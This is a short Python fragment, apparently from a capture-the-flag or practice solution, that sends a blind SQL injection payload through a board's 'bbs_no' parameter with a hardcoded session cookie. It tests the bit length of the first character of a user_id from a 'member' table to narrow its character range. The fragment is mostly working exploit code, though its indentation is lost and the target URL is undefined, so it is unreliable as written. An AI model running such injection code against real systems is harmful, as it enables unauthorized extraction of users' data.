 def main():
global charSet
for cs in [16, 24]:
query="24' and (select bit_length(substr((select user_id from member limit 0,1),1,1)))={} and '1'='1".format(cs)
data={'bbs_no':query}
cookie={'session':'.eJyrVsrLTM7OS8xNVbJSiilNMTRJjilNNko0AbKNkiyUdJRKi1OLMlOwy9YCAJkgFG0.XVRlgA.JVC4eiH1TYO8y5QcbpunLlAs7Bs'}
response=requests.get(url,params=data,cookies=cookie)
if response.status_code == 200:
if cs == 16:
return 45217,51455
else:
return 15380608,15572644